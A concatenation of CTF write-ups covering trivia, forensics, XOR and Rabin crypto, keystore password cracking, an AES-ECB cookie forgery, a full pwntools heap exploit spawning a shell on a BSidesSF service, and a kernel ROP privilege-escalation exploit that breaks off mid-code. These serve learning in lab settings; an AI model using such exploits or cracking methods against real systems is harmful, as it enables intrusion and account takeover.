## HowdyWelcome to TAMUctf! This year most of the challenges will be dynamically scored meaning the point value will adjust for everyone, including those have already solved the challenge, based on the number of solves.
The secure coding challenges will appear when you have solved their corresponding challenges.
If you have any questions or issues feel free to contact the devs on the discord.
Good luck and have fun!
The flag is: `gigem{H0wdy!}`
**Solve**Obviously the flag is gigem{H0wdy!}
## Who am I?What is the A record for `tamuctf.com`? (Not in standard `gigem{flag}` format)
**Solve**
ping tamuctf.com
The flag is 52.33.57.247
## Who do i Trust?Who issued the certificate to `tamuctf.com`? (Not in standard `gigem{flag}` format)
**Solve**We just have to see the certificate on the browser
The flag is Let's Encrypt Authority X3
## Where am I?What is the name of the city where the server for tamuctf.com is located?
(Not in standard gigem{flag} format)
**Solve**With any random geo location tool or website we can find the flag.
The flag is Boardman
## I heard you like files.Bender B. Rodriguez was caught with a flash drive with only a single file on it. We think it may contain valuable information. His area of research is PDF files, so it's strange that this file is a PNG.
**Solve**
$ binwalk -e art.png $ DECIMAL HEXADECIMAL DESCRIPTION -------------------------------------------------------------------------------- 0 0x0 PNG image, 1920 x 1080, 8-bit/color RGBA, non-interlaced 3408641 0x340301 PDF document, version: "1.5" 3408712 0x340348 Zlib compressed data, default compression 3412206 0x3410EE Zlib compressed data, default compression 3418964 0x342B54 Unix path: /Type/FontDescriptor/FontName/BAAAAA+NotoSans-Regular 3419203 0x342C43 Zlib compressed data, default compression 3419623 0x342DE7 Unix path: /Type/Font/Subtype/TrueType/BaseFont/BAAAAA+NotoSans-Regular 3419994 0x342F5A Zlib compressed data, default compression 3428648 0x345128 Unix path: /Type/FontDescriptor/FontName/CAAAAA+DejaVuSerif 3428883 0x345213 Zlib compressed data, default compression 3429245 0x34537D Unix path: /Type/Font/Subtype/TrueType/BaseFont/CAAAAA+DejaVuSerif 3429667 0x345523 Unix path: /S/Transparency/CS/DeviceRGB/I true>>/Contents 2 0 R>> 3430685 0x34591D Zip archive data, at least v2.0 to extract, compressed size: 217, uncompressed size: 573, name: _rels/.rels 3430943 0x345A1F Zip archive data, at least v2.0 to extract, compressed size: 288, uncompressed size: 511, name: docProps/app.xml 3431277 0x345B6D Zip archive data, at least v2.0 to extract, compressed size: 356, uncompressed size: 731, name: docProps/core.xml 3431680 0x345D00 Zip archive data, at least v2.0 to extract, compressed size: 222, uncompressed size: 663, name: word/_rels/document.xml.rels 3431960 0x345E18 Zip archive data, at least v2.0 to extract, compressed size: 165, uncompressed size: 208, name: word/settings.xml 3432172 0x345EEC Zip archive data, at least v2.0 to extract, compressed size: 297, uncompressed size: 918, name: word/fontTable.xml 3432517 0x346045 Zip archive data, at least v2.0 to extract, compressed size: 83172, uncompressed size: 84725, name: word/media/image1.png 3515768 0x35A578 Zip archive data, at least v2.0 to extract, compressed size: 1138, uncompressed size: 4099, name: word/document.xml 3516953 0x35AA19 Zip archive data, at least v2.0 to extract, compressed size: 605, uncompressed size: 2192, name: word/styles.xml 3517603 0x35ACA3 Zip archive data, at least v2.0 to extract, compressed size: 352, uncompressed size: 1443, name: [Content_Types].xml 3518004 0x35AE34 Zip archive data, at least v1.0 to extract, compressed size: 20, uncompressed size: 20, name: not_the_flag.txt 3518847 0x35B17F End of Zip archive
(I tried to grep for the flag before, but nothing brought the flag to us)
In word/media we have other png file, it's not necessary use binwalk, even if it's not a simple png again, just:
cat image1.png
In the end of the file:
ZmxhZ3tQMGxZdEByX0QwX3kwdV9HM3RfSXRfTjB3P30K
Clearly a base64:
The flag is flag{P0lYt@r_D0_y0u_G3t_It_N0w?}
## Hello WorldMy first program!
Difficulty: medium
**Solve**We just have a simple C++ program, but with whitespaces before him, looks like a literally whitespace language:
I used this program to translate https://github.com/koturn/Whitespace
After translate in the file we can see the possible flag in table ASCII numbers:
push(103); push(105); push(103); push(101); push(109); push(123); push(48); push(104); push(95); push(109); push(121); push(95); push(119); push(104); push(52); push(116); push(95); push(115); push(112); push(52); push(99); push(49); push(110); push(103); push(95); push(121); push(48); push(117); push(95); push(104); push(52); push(118); push(51); push(125); push(33); push(101); push(99); push(97); push(112); push(115); push(101); push(116); push(105); push(104); push(119); push(32); push(102); push(111); push(32); push(116); push(111); push(108); push(32); push(97); push(32); push(115); push(105); push(32); push(101); push(114); push(117); push(115); push(32); push(116); push(97); push(104); push(116); push(32); push(44); push(101); push(101); push(103); push(32); push(121); push(108); push(108); push(111); push(103); push(32); push(116); push(101); push(101); push(119); push(115); push(32); push(108); push(108); push(101); push(87);
Translating this:
gigem{0h_my_wh4t_sp4c1ng_y0u_h4v3} |
This is a nice challenge based on simple Linear Algebra - particularly system of equations under mod n.
Full write-up: [here](https://github.com/rsa-ctf/write-ups/blob/master/2019/pragyanctf/crypto/decode_this/README.md)
|
This pained me beyond end! When I finally got it the CTF was finished 8 minutes ago :(
Started off using cewl to generate a password list from the https://en.wikipedia.org/wiki/Glossary_of_Texas_A%26M_University_terms (provided hint) this was pointless as using -d (depth) takes us in to all the links in wikipedia D'oH! So next best thing was to copy the Tamu text and paste it into a text file and publish it over simplehttpserver locally and let cewl do its thing.
`cewl -d 1 -m 5 -w aggies.txt http://localhost:8080/`
This worked a treat and we get a good wordlist out of the text -m 5 means we want nothing smaller than 5 chars. Using this list resulted in nothing so time to mutate the list with our favourite password tool john and the awesome ability to use wordlist rules (found and edited under /etc/john/jphn.conf - on my system anyway), these help mutate the list by adding numbers or changing case, example : -c (?a >2 !?X c Q # Uppercase every alphanumric word etc.
`john ---wordlist=aggies.txt --rules --stdout > mutant-aggies.txt`
So now we have a full mutated and blotted list of possible passwords to chuck at the keystore, so off we go...
`java -jar android-keystore-password-recover/build/akpr.jar -m 2 -d mutant-aggies.txt -k howdyapp.keystore`
Result:
```Number of keys in keystore: 1Found alias: androidCreation Date: Fri Dec 21 18:04:29 CET 2018
Start dictionary attack on key!!
Current Pass: || est. 12682 Pass/Sec
Got Password in 2 secondsPassword is: Howdygigem1 for alias android```
Flag is the password:
> Flag: gigem{Howdygigem1}
akpr can be found on github: https://github.com/MaxCamillo/android-keystore-password-recover - at least I think this is where I got it, been in my ctftoolz a long while |
There is a `stack overflow` vulnerability in this challenge, by which you can leak `read@GOT`, find `glibc` base address, and jump to `execve` found by `one gadget` using `return oriented programming (ROP)` technique.
`return-to-csu: A New Method to Bypass 64-bit Linux ASLR` BlackHat talk is a must-read (https://www.blackhat.com/docs/asia-18/asia-18-Marco-return-to-csu-a-new-method-to-bypass-the-64-bit-Linux-ASLR.pdf). |
# Spoiler50 points
**Author**: Kaushik S Kalmady
```Bran Stark, wants to convey an important information to the Sansa back at winterfell. He sends her a message. The message however, is encrypted though.
Can you find out what Bran is trying to convey??```
We have `key.pdf` which contains the string `3a2c3a35152538272c2d213e332e3c25383030373a15`. Looks like hex, let's decode it.```bash$ xxd -r -p <<<"3a2c3a35152538272c2d213e332e3c25383030373a15"```
> :,:5%8',-!>3.<%8007:
That doesn't make a lot of sense. But then, like the filename indicates this is probably the key. Where's the ciphertext then?
A little bit of looking around with `hexdump` and `strings` reveals that there are some additional bytes at the end of the pdf after the `EOF` bytes. Let's decode that.
```bash$ xxd -r -p <<<""0000006a0000006f0000006e000000730000006e0000006f000000770000006900000073000000640000007200000061000000670000006f0000006e00000062000000790000006200000069000000720000007400000068"```> jonsnowisdragonbybirth
Well, that's a spoiler. For once I thought this was the flag but then that made no sense. Then I realised that the key we found earlier and the above text both have the same length. That has all the signs of an XOR encryption!
### Solution```pythonimport binasciis = "jonsnowisdragonbybirth"key = binascii.unhexlify("3a2c3a35152538272c2d213e332e3c25383030373a15")ans = ""for i,j in zip(s, key): ans += chr(ord(i)^ord(j))print(ans)```
## Flag> PCTF{JON_IS_TARGARYEN}
P.S Not my fault that it's a spoiler. |
# 4_privilege_escalation
We know that the attacker was able to escalate privileges to a higher user account. This level asks us to find out how they escalated privileges, and to what account did they escalate privileges to, as well as the password for this account.
It's actually easier to work a bit backwards here. Instead of finding out how they escalated privileges, let's first find out to what account they escalated privileges. To do this, we can consult the logs we were given previously. We're going to read the file, and grep it for the attacker's IP address, which we know from the previous levels. Then, we'll be able to find out which accounts they logged into.
```$ grep 10.187.195.95 auth.log```

We find that they logged into the `devtest` account first, and then into the higher privileged `root` account. Let's again run grep on the auth.log account to find out what the `root` password is. We know that usernames and passwords on *NIX systems are stored in a user:pass format, so some simple regex is all we need to find it.
```$ grep root:.* auth.log```

The credentials are `root:0A0YlBjrlBXSr14MPz`.
Now, let's find out how the attacker escalated their privileges to the root account, and get the md5sum of the file they used. We were given a disk image of the server in this level. Let's go ahead and mount it.
I need to first create a mount point in `/mnt`.
```$ sudo mkdir /mnt/4_privilege_escalation```
Then, I need to mount the filesystem.
```$ sudo mount -o loop filesystem.image /mnt/4_privilege_escalation```
Now, I can access the filesystem.
```$ cd /mnt/4_privilege_escalation```

Let's go ahead and browse the home directories to see if there's anything interesting.
```$ ls *```

Huh. That's an interesting file in ubuntu/setup.sh. Let's check it out.
```$ cat setup.sh```

Here, we find the single line of code that was responsible for that log we found earlier in `auth.log`. We can assume that the attacker used this file to log into the `root` account. Now, to complete the challenge, we just need to submit the md5sum of this file.
```$ md5sum setup.sh```

|
The "encoded.txt" file contains just 0s and 1s; one per line.
```pythonwith open("encoded.txt", "r") as f: data = f.read() info = data.replace("\n", "")```
this script prints the content of the file stripping the newline char. Moving around your teminal emulator you can eventually get:
This two QRcode are equals but shifted by just a line. With PIL it's easy to get the QRcode into a png.
```pythonfrom PIL import Imageimport sys
with open("encoded.txt", "r") as f: data = f.read() info = data.replace("\n", "")
# Split the lines by 200 and then in halfqr1 = ""qr2 = ""for i in range(0, 10000000, 200): qr1 += info[i : i + 100] qr2 += info[i + 100 : i + 200]
# Create the matrixesqrm1 = [qr1[i : i + 100] for i in range(0, 5000, 100)]qrm2 = [qr2[i + 100 : i + 200] for i in range(0, 5000, 100)]qrcode1 = Image.new("RGB", (100, 100), "white")qrcode2 = Image.new("RGB", (100, 100), "white")qrcode1_pixels = qrcode1.load()qrcode2_pixels = qrcode2.load()
# Fill and save the PNGstry: for x in range(100): for y in range(100): if qrm1[x][y] == "1": qrcode1_pixels[x, y] = (0, 0, 0)except Exception as e: print(e)qrcode1.save("qrcode1.png")
try: for x in range(100): for y in range(100): if qrm1[x][y] == "1": qrcode2_pixels[x, y] = (0, 0, 0)except: passqrcode2.save("qrcode2.png")```
Eventually the QRcode in output return a string:
> 160f15011d1b095339595138535f135613595e1a

The strings could be a cipher text XORed with some unknown key...but! Since we know part of the plain text we can check if the ciphertext leaks some infos.
From [CyberChef](https://gchq.github.io/CyberChef/#recipe=From_Hex('Auto')XOR(%7B'option':'UTF8','string':'pctf%7B'%7D,'Standard',false)&input=MTYwZjE1MDExZDFiMDk1MzM5NTk1MTM4NTM1ZjEzNTYxMzU5NWUxYQ) we can see that the first part of the key is `flag`.
Just using `flag` as [key we got the flag](https://gchq.github.io/CyberChef/#recipe=From_Hex('Auto')XOR(%7B'option':'UTF8','string':'flag'%7D,'Standard',false)&input=MTYwZjE1MDExZDFiMDk1MzM5NTk1MTM4NTM1ZjEzNTYxMzU5NWUxYQ):
> `pctf{wh4_50_53r1u5?}` |
# Help Rabin150 points
**Author** : Kaushik S Kalmady
We are given a public key file(`publickey.pem`), encryption code(`encrypt.py`) and the ciphertext. It's clear from the title that this involves the Rabin Cryptosystem.
Let's take a look at the encryption script first.```pythonfrom Crypto.Util.number import *import random
def nextPrime(prim): if isPrime(prim): return prim else: return nextPrime(prim+1)
p = getPrime(512)q = nextPrime(p+1)while p%4 != 3 or q%4 !=3: p = getPrime(512) q = nextPrime(p+1)
n = p*qm = open('secret.txt').read()m = bytes_to_long(m)
m = m**ec = (m*m)%nc = long_to_bytes(c)c = c.encode('hex')
cipherfile = open('ciphertext.txt','w')cipherfile.write(c)```
We'll go step by step.
### Prime GenerationThere are a few things to note here. Two primes are generated. `p` is a random 512 bit prime, and if we notice `q` is the next prime after `p`, i.e. `p` and `q` are consecutive primes. There should be a few sirens flaring up in the background at this moment - but we'll hold them off for now.
Next, we compute `n = p * q` and this is used as the modulus.
### EncryptionIt's not clear from the encryption code that this is indeed Rabin Cryptosystem. This is because essential Rabin encryption is same as RSA with e=2. So ideally we need to have `c = m^2 mod n`, but here what we have is `m^(2*e) mod n`. We dont know what `n` and `e` are yet, and for this to be the Rabin cryptosystem, `e` has to be equal to 1 here so that we have `c = m^2 mod n`.
### The Public KeyWe are given a pem file containing the public key which is essentially just contains a base64 string. I used openssl's rsa commands to read it - however this was an arbitrary choice. My guess was that since we needed to know both `e` and `n` the public key could be in rsa form itself.```bash$ openssl rsa -noout -text -inform PEM -in publickey.pem -pubin``````Public-Key: (1023 bit)Modulus: 61:5b:e0:98:72:7a:e6:10:de:9c:10:48:19:f3:a1: f7:cc:5b:31:44:81:0b:38:d4:f4:d5:1b:be:11:d9: ca:20:f2:87:ee:d0:23:6b:ce:d1:fe:44:3a:33:5a: 2f:33:c7:a8:ac:68:f0:9f:c5:f3:8b:fe:37:4a:92: 07:d3:07:3d:40:2c:7a:65:a3:0b:60:f7:5b:10:e4: 3a:29:67:30:aa:22:d3:25:27:f7:20:3e:c9:be:cc: 6a:7a:0d:d7:0a:5c:e3:d1:d5:f2:a8:db:98:68:e8: a4:53:4e:ef:70:5f:2c:6a:83:26:c8:8a:53:6b:82: 7c:88:bc:00:05:22:7a:c9Exponent: 1 (0x1)```
And turns out what I expected was right. The value of `e` is indeed 1, confirming that this is the rabin cryptosystem. The value of n upon converting to decimal is `68367741643352408657735068643514841659753216083862769094847066695306696933618090026602354837201210914348646470450259642887798188510482019698636160200778870456236361521880907328722252080005877088416283896813311117096542977573101128888124000494645965045855288082328139311932783360168599377647677632122110245577`.
### The ExploitRight so we have everything in place. We know the ciphertext, the encryption algo and the public key. So the next obvious step is to figure out how to obtain the private key so that we can decrypt the ciphertext.
Let's bring the sirens to the forefront now. I metioned earlier that it was a terrible thing to have `p` and `q` to be consecutive primes. This is because, since `n = p * q` and p and q are close to each other we can actualy approximate `p ~ sqrt(n)`. From here on we can do a linear search for the exact value of p (it should be somewhere close to `sqrt(n))` and there we have it, n is factorised.
This is important because now we can decrypt the ciphertext with the knowledge of `p` and `q`. The Wikipedia article from Rabin Cryptoystem contains the algorithm for decryption when `p` and `q` are known. I just had to implement it and we get the flag.
### Solution```pythonimport gmpy2from Crypto.Util.number import *
#openssl rsa -noout -text -inform PEM -in publickey.pem -pubinn = 68367741643352408657735068643514841659753216083862769094847066695306696933618090026602354837201210914348646470450259642887798188510482019698636160200778870456236361521880907328722252080005877088416283896813311117096542977573101128888124000494645965045855288082328139311932783360168599377647677632122110245577sq,b = gmpy2.iroot(n,2)while n%sq != 0: sq += 1p = sqq = n / sq
with open("ciphertext.txt") as f: ct = f.read()ct = ct.decode('hex')ct = bytes_to_long(ct)
q = int(q)p = int(p)assert(p * q == n)
mp = pow(ct, (p+1)/4, p)mq = pow(ct, (q+1)/4, q)
from rsasim.gcd_utils import xgcdg, yp, yq = xgcd(p, q)
r = (yp*p*mq + yq*q*mp) % nmr = n - rs = (yp*p*mq - yq*q*mp) % nms = n - sfor num in [r,mr,s,ms]: print(long_to_bytes(num))```
## Flag> pctf{R4b1n_1s_th3_cut3st}
### References - [Rabin Cryptosystem](https://en.wikipedia.org/wiki/Rabin_cryptosystem) - [rsasim](https://github.com/kaushiksk/rsasim) |
# Trivia 1
101 | 2 points
There is no flag to this problem, we must simply complete the sentence:
`My voice is my ________. Verify me.`
This is a reference to the 1992 film Sneakers:
> “Hi, my name is Werner Brandes. My voice is my passport. Verify Me.”
```passport```
|
# BSidesSF 2019 CTF
## straw_clutcher
## Information
**Category** | **Points** | **Solves** | **Writeup Author**--- | --- | --- | ---PWN | 400 | 4 | [merrychap](https://github.com/merrychap)
**Description:**
> Location - straw-clutcher-717c5694.challenges.bsidessf.net:4321
**Files:**
[straw-clutcher](./straw-clutcher)
## General information
The binary was really crazy for pwn challenge :D
There are a lot of code, but if you spend enough time on it, then it wouldn't be a problem to find the bug. But first things first.
## Reversing the binary
So, there is a global buffer for user input which is allocated on a heap. After we input data, it's compared in some obfuscated way with characters. I will not cover reverse part here, because it's not very complicated and you can do it by your own. Most of the code here is different input validations, so this is not very interesting
The binary is kinda file transfer server and there are several actions we can produce (all "files" are memory structures and not the "real" files):
- `PUT [FILENAME] [FILE SIZE]` - creates a file with the specified filename and size. After this, we read data into the created file.
- `RENAME [OLD FILENAME] [NEW FILENAME]` - rename a file
- `DELE [FILENAME]` - delete specified file. It also frees the data that were allocated for this file
- `RETR [FILNAME]` - print file's data
- `TRUNC [FILENAME] [NEW SIZE]` - truncates the size of a specified file.
Okay, you can play now with the server to understand the functionality more deeply.
By the way, files are basically linked-list and each file has a pointer to the previous file structure. Hence, when it iterates through the files, it starts with the last one and goes up to the first.
## Vulnerability
After looking around the code searching for the vuln I found some interesting place in `RENAME` function:
First of all, we check `old_name` length and force it can't be longer than `0x1f`. And then the same for `new_name`, but... We check `old_name` again instead of `new_name` length. That's the vuln - __heap overflow__.
Now, let's explore the file structure (I suppose everything should be clear):
```cstruct file_t { char filename[0x20]; unsigned long file_size; char *data; long free_option; /* clear a chunk via munmap or free */ struct file_t *prev_file;};```
So, by overflowing filename we can overwrite `file_size, `data` and `prev_file` fields.
By the way, thanks to [iddm]([email protected]) to point me out that free_option is actually present in the structure (previously I wrote that this a dummy structure field and isn't used in the binary, but I obviously was wrong)
## Leaking addresses
First of all, we want to leak some addresses, so let's start with `file_size`. By writing some big number into `file_size` and then calling `RETR` we can leak everything on the heap below the current chunk. Libc address can be leaked by creating unsorted bin chunk below the target chunk and heap addresses can be leaked by just creating some new file below the target. Cool, we have `libc` and `heap` addresses.
## Spawning the shell
I forgot to say that there are some constraints on the filename, namely, `[A-Za-z0-9]+.[A-Za-z0-9]{3}` or something like this.
My main target was overwriting `__malloc_hook` with `one_gadget`, so we need to achieve fastbin attack. To do this, double free will be the best choice. When we delete a file something like this happens:
```cfree(file->data);free(file);```
So we can try to create a fake chunk `fake_file` where `fake_file->data` will point to some freed chunk with `0x70` size. Hence, it's double free and fastbin attack can be performed.
Let's consider some `file` structure. To create a fake chunk we can overwrite lsb of `file->prev_file` to point to `file->data` which we control without any constraints. To do this, we need that lsb of `file->data` will satisfy constraints on a filename.
If everything is okay, then we can produce typical fastbin attack with overwriting `__malloc_hook`.
## Exploit
The final exploit is as follows (I added some comments to make it more readable):
```pythonfrom pwn import *
def main(): libc = ELF('./libc-2.23.so') pc = remote('straw-clutcher-717c5694.challenges.bsidessf.net', 4321)
pc.sendline('PUT AAA.EXE 10') pc.send('A' * 10)
pc.sendline('RENAME AAA.EXE BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB.EAA') pc.sendline('PUT CCC.EXE 128') pc.send('C' * 128) pc.sendline('PUT DDD.EXE 10') pc.send('D' * 10)
pc.sendline('DELE CCC.EXE')
# overwriting file->file_size with 0x4141 pc.sendline('RETR BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB.EAA') pc.recvuntil('200 File download started. Prepare to get 16705 bytes') data = pc.recvuntil('Data transferred!') good_slice = data[100:209] libc_base = u64(good_slice[-24:-16]) - 0x3c4b78 __malloc_hook = libc_base + libc.symbols['__malloc_hook'] __free_hook = libc_base + libc.symbols['__free_hook'] heap = u64(good_slice[-48:-40])
log.success('libc base @ ' + hex(libc_base)) log.success('heap @ ' + hex(heap)) log.success('__free_hook @ ' + hex(__free_hook)) log.success('__malloc_hook @ ' + hex(__malloc_hook))
################################################# #################################################
# creating a fake file structure chunk pc.sendline('PUT EEE.EXE {}'.format(0x48)) pc.send(p64(0x4848482e484848) + p64(0) * 4 + p64(0x68) + \ p64(heap + 0x250) + p64(0) + p64(heap + 0x190)) # -0x23
# make two freed 0x70 chunks pc.sendline('PUT TTT.TTT {}'.format(0x68)) pc.send('T' * 0x68) pc.sendline('PUT KKK.KKK {}'.format(0x68)) pc.send('K' * 0x68) pc.sendline('DELE TTT.TTT') pc.sendline('DELE KKK.KKK')
# overwrite lsb of file->prev_file pc.sendline('RENAME EEE.EXE ' + 'E' * 7*8 + 'EEEEE.EXP') # and clear already freed 0x70 chunk pc.sendline('DELE HHH.HHH')
pc.sendline('PUT LLL.LLL {}'.format(0x68)) pc.send(p64(__malloc_hook - 0x13) + 'K' * 0x60) pc.sendline('PUT MMM.MMM {}'.format(0x68)) pc.send('M' * 0x68) pc.sendline('PUT NNN.NNN {}'.format(0x68)) pc.send('N' * 0x68)
one_gadget = 0x4526a
# allocate file->data above of __malloc_hook # and write one_gadget into this pc.sendline('PUT OOO.OOO {}'.format(0x68)) pc.send('AAA' + p64(libc_base + one_gadget) + 'O' * (0x60-3))
# trigger malloc pc.sendline('PUT JJJ.JJJ 8')
pc.interactive()
if __name__ == '__main__': main()```
After running this exploit we've got:
> Flag: CTF{hoisting_the_flag}
Flag is not really interesting, but the challenge was pretty good! |
### writeup by p4w @ beerPWN sec-team
# BSidesSF 2019 CTF## Mixer crypto-web level 150pti

Let's start login with some creds.

As we cen see the response include a cookie "user" witch is the one we need to focus on.Just use this cookie and see what we get back

So, my guess is:the cookie is encrypted with AES ECB mode, and if it is that's BAD!!! ;)In order to understand well the nex part you probably need to know some basics about ECB mode.Since I'm not a crypto guy I suggest you to google for some good material about AES and ECB mode encryption.Here you can just get an idea on how that works Block cipher.
Let's start modify user cookie at random position by just flipping one byte, in order to verify if the assumption is correct.

As we can see the guess about AES ECB is probably correct, by flipping one byte we change the encrypted payload that now is no more a valid json.Also we can see that the cookie is something like AES(json), where the json payload is:### {"first_name":"paw","last_name":"paww","is_admin":0}
To get the flag we now need to modify the json payload to be something like this:### {"first_name":"paw","last_name":"paww","is_admin":1}
First approach that i try was to just fuzz on the byte witch is responsible to encode the "0", but that doesn't work properly. Also as the challnge say we need to have an exact match with 1.

So i start thinking a little bit ddeper on this and it comes in my mind that if i can control an entire block of the encoded cookie with something that will be equivalent to 1, then i can reply the entire block between the "is_admin": and the 0 part.So what about 1.00000000000000 ?Note that length of 1.00000000000000 it's 16 byte.The json payload will become:### {"first_name":"A1.00000000000000","last_name":"paww","is_admin":1.000000000000000}there will be one more 0 appended to the end, but this doesn't matter since is a floating point number.and this will be also a valid json as we can see here:

If we can obtain this situation then we should become admin and get the flag.So let's give some details about wot is going on:the lenght of {"first_name":"Ait's 16 byte and this will corresponds to the first 16 byte block of the cookie (32 character since is hex encoded), then the next 16 byte of the cookie we will have our payload 1.00000000000000 that we want to reply.Let's copy that part and paste in the right position of the cookie.

To found the righ position notice that lenght of {"first_name":"A1.00000000000000","last_name":"paww","is_admin": is 64 byte then after that we need to paste our payload.
And here we get our flag :)
I also write a simple python script to automate the exploit.Check it here. |
# 問題
```Kernel exploitation challenge!
ssh [email protected] password: guest
Download here (6 MB)
The flag in this archive is not the real flag. It's there to make you feel good when your exploit works locally.
Author: crixer```
# 実験環境```Ubuntu 16.04```※ 最初Ubuntu 18.10で実験したところ、gdbとqemuの切り替えがCtrl+Cでできなかった(原因は不明)。
# 調査## 表層解析配布されたファイルを解凍して中を見ると以下のファイルが入っている。- blazeme.c: 脆弱性の存在するLKMのソースコード- bzImage: boot、setup用のデータがカーネル本体(vmlinux)と一緒に圧縮されたもの- rootfs.ext2: 仮想環境のファイルシステム- run.sh: qemu起動用のスクリプト
run.shでqemuを起動し、blazeme(パスワードは"guest")でログインすることがわかる。qemuのプロセスは外部から次のコマンドで停止させた。(正しい停止の方法がわからなかった)
```shkill `ps -aux | grep qemu | grep -v grep | awk '{print $2}'````
### セキュリティ機構#### SMEP/SMAPrun.shでqemuを起動して調べると無効になっていることがわかる。
```$ cat /proc/cpuinfo |grep flagflags : fpu de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush mmx fxsr sse sse2 syscall nx lm nopl cpuid pni cx16 hypervisor lahf_lm svm 3dnowprefetch retpoline rsb_ctxsw vmmcall```
#### KASLRrun.shを読むとnokaslr(カーネル空間のランダマイズが無効)であることがわかる。
#### KADRカーネルのシンボルアドレスが塗りつぶされているのでKADRが有効であることがわかる。
```$ cat /proc/kallsyms (null) A irq_stack_union (null) A __per_cpu_start (null) T startup_64...```
#### blazeme.koのセキュリティ機構canaryが無効になっているのでbuffer over flowでリターンアドレス書き換えが可能。```❯ /opt/checksec.sh/checksec -f blazeme.koRELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILENo RELRO No canary found NX disabled Not an ELF file No RPATH No RUNPATH 50 Symbols No 0 1 blazeme.ko```
## 一時的にrootを取得問題を解く上で`commit_creds`, `prepare_kernel_cred`などのアドレスが欲しくなる。一時的にroot権限をとってメモしておく。今回はrootfs.ext2をホストマシンにマウントして中身を書き換えることができる。blazemeアカウントでログインした際にrootとしてログインするように`/etc/passwd`を以下のように変更する。
```sh❯ mount -t ext4 -o loop rootfs.ext2 /mnt❯ sudo vim /mnt/etc/passwd❯ sudo umount /mnt```
```blazeme:x:1000:1000:Linux User,,,:/home/blazeme:/bin/sh↓blazeme:x:0000:0000:Linux User,,,:/home/blazeme:/bin/sh```
この状態でログインするとKADRを無視できる。```# cat /proc/kallsyms |grep commit_credsffffffff81063960 T commit_creds# cat /proc/kallsyms |grep prepare_kernel_credffffffff81063b50 T prepare_kernel_cred```
## GDBでの解析今回はソースコードが配布されているのでGDBでの解析は行わなかったが、今後のために準備の方法を記しておく。
### vmlinuxの抽出vmlinuxはbzImageから[extract-vmlinux](https://github.com/torvalds/linux/blob/master/scripts/extract-vmlinux)を使って抽出する。
```❯ ./extract-vmlinux.sh bzImage > vmlinux```
### qemuとgdbの接続run.shにqemu引数として`-s`オプションを追記しておくと、`localhost:1234`からgdbでアタッチできるようになる。
### LKMのロードアドレスを確認LKMを動的にqemuを通して解析するときは、LKMがロードされたアドレスを知る必要がある。
上記の方法を用いて一時的にroot権限を得た状態で、LKMがロードされた場所を調べる。
```# cat /proc/modulesblazeme 16384 0 - Live 0xffffffffc0000000 (O)````0xffffffffc0000000`にblazeme.koがロードされたことがわかるので、gdbでそのアドレスをベースにしてシンボルを読み込める。
```gdbfile ./vmlinuxset arch i386:x86-64:intel #これがないとエラーが出る(Remote 'g' packet reply is too long:~)tar remote :1234add-symbol-file blazeme.ko 0xffffffffc0000000b *blazeme_write```
## ソース解析ありがたいことに今回はソースコードが配布されているので、脆弱性は簡単に見つかる。
LKMを自分で書いたことはないので、[ここ](http://shimada-k.hateblo.jp/entry/20110527/1306499679)を参考にソースを読んだ。
```cssize_t blazeme_write(struct file *file, const char __user *buf, size_t count, loff_t *ppos) { char str[512] = "Hello ";
~~ 略 ~~
kbuf = NULL; kbuf = kmalloc(KBUF_LEN, GFP_KERNEL);
~~ 略 ~~ if (copy_from_user(kbuf, buf, count)) { kfree(kbuf); kbuf = NULL; goto out; }
if (kbuf != NULL) { strncat(str, kbuf, strlen(kbuf)); printk(KERN_INFO "%s", str); }
~~ 略 ~~ }```
ユーザが`/dev/blazeme`に渡したデータをkbuf(kmalloc()で取得された、カーネル空間に存在するバッファ)にコピーされる。その後、kbufの情報がstrncat()でstrに追記される。
このとき、strに追記するデータの長さをstrlen(kbuf)で指定している。さらにkbufの解放(kfree()の実行)はcopy_from_user()の実行失敗時にしか行われない。よって、`/dev/blazeme`に書き込んだ内容はkbufとしてSLABに残り続ける。
この二点を踏まえて考えると、仮にユーザがnullを含まない64byteのデータを複数回`/dev/blazeme`に送り続けた場合、隣接するチャンク内のデータも含めて一つの長い文字列としてstrlen()を計算してしまい、buffer over flowを起こすことが可能になる。(kmalloc()で使用されるSLABアロケータのチャンクにはメタデータは存在しないので途中でnullが入ることは無い)
# 攻撃当初はSMEP/SMAPが無効であることからret2usrが使えると考えたが、`/dev/blazeme`に渡すpayloadにnullを含むことができない~~ため断念~~(ret2usr使えますね)。x64のユーザー空間のアドレスにはnullが混じるが、カーネル空間のアドレスは`0xffffffff80000000`からスタートするためnullは混じらない。よってkernel ROPを使うことにした。
`mmap()`を使ってユーザー空間(0x174000)にROP chainを含んだ偽装スタックを用意しておき、payloadに仕込んだstack pivot用のgadget`0xffffffff8109c604: mov esp, 0x1740000; ret;`を実行することでROPへと繋げる。
ropgadget検索にはrp++を使った。```sh❯ rp-lin-x64 --file=./vmlinux --rop=3 --unique > rop❯ cat rop | grep "pop rdi ; ret"...```
また、攻撃用ファイルは`wget`コマンドでqemu内からダウンロードすることができた。共有ライブラリを静的リンクさせたバイナリでもダウンロードできた。
攻撃がセグフォで落ちたときは`dmesg`コマンドでレジスタの値等を調べることで簡易的にデバッグすることができる。
## exploit code```c// gcc -static -O2 -Wall -masm=intel exp.c -o exp#include <stdio.h>#include <stdlib.h>#include <string.h>#include <fcntl.h>#include <sys/mman.h>
static void shell() { printf("[*] get shell!\n"); system("/bin/sh");}
// /etc/passwdを書き換えることで取得した一時的なrootでcat /proc/kallsymsを確認unsigned long commit_creds = 0xffffffff81063960;unsigned long prepare_kernel_cred = 0xffffffff81063b50;
// rp++で見つけたrop gadgetunsigned long stack_pivot_gadget = 0xffffffff8109c604;unsigned long pop_rdi = 0xffffffff811664cc;unsigned long pop_rdx = 0xffffffff81148e10;unsigned long mov_rdi_rax_call_rdx = 0xffffffff81085026;unsigned long call_rdx = 0xffffffff81002277;unsigned long xor_rax = 0xffffffff811d20dd;
// ユーザーモードからカーネルモード切り替えのときに使用する値と関数unsigned long user_cs;unsigned long user_ss;unsigned long user_rflags;unsigned long shell_v = shell;
static void save_state() { __asm__("mov %0, cs": "r=" (user_cs) : "r" (user_cs)); __asm__("mov %0, ss": "r=" (user_ss) : "r" (user_ss)); __asm__("pushfq"); __asm__("popq %0": "r=" (user_rflags) : "r" (user_rflags));}
